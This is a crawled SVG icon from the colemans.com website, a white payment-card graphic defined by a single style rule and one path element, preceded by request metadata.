content_type: image/svg+xml
request_url: https://colemans.com/static/version1768198294/frontend/CP/colemans/en_US/images/card-icon.svg
body_size: 1047
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg id="Layer_1" data-name="Layer 1" xmlns="http://www.w3.org/2000/svg" version="1.1" viewBox="0 0 100 100">
  <defs>
    <style>
      .cls-1 {
        fill: #fff;
        stroke-width: 0px;
      }
    </style>
  </defs>
  <path class="cls-1" d="M89.9,18.65H10.1c-2,0-4,.8-5.4,2.2-1.4,1.5-2.2,3.4-2.2,5.4v47.5c0,2,.8,4,2.2,5.4,1.4,1.4,3.4,2.2,5.4,2.2h79.8c2,0,4-.8,5.4-2.2s2.2-3.4,2.2-5.4V26.25c0-2-.8-4-2.2-5.4-1.5-1.4-3.4-2.2-5.4-2.2ZM26.8,32.05c1.5-2,3.9-3.2,6.4-3.1,2.5,0,4.8,1.3,6.3,3.3,1.4,2,1.8,4.7,1,7-.8,2.4-2.7,4.2-5.1,5-2.4.8-5,.3-7-1.1-2-1.5-3.2-3.8-3.2-6.3,0-1.7.5-3.4,1.6-4.8h0ZM20.4,28.85c1,0,2,.2,3,.6-1.6,2.1-2.4,4.7-2.4,7.4s.9,5.2,2.5,7.3c-2.2.9-4.7.8-6.8-.4-2.1-1.1-3.6-3.1-4-5.4-.5-2.3.2-4.7,1.7-6.6,1.4-1.8,3.7-2.9,6-2.9h0ZM28.9,66.75c0,.2-.2.4-.4.4h-15c-.2,0-.4-.2-.4-.4v-4.4c0-.2.2-.4.4-.4h14.9c.2,0,.4.2.4.4v4.4h.1ZM48.2,66.75c0,.1,0,.2-.1.3s-.2.1-.3.1h-15c-.2,0-.4-.2-.4-.4v-4.4c0-.2.2-.4.4-.4h15c.1,0,.2,0,.3.1s.1.2.1.3v4.4ZM67.6,66.75c0,.2-.2.4-.4.4h-15c-.1,0-.2,0-.3-.1s-.1-.2-.1-.3v-4.4c0-.1,0-.2.1-.3s.2-.1.3-.1h15c.2,0,.4.2.4.4v4.4ZM86.9,66.75c0,.2-.2.4-.4.4h-14.9c-.2,0-.4-.2-.4-.4v-4.4c0-.2.2-.4.4-.4h14.9c.2,0,.4.2.4.4v4.4Z"/>
</svg>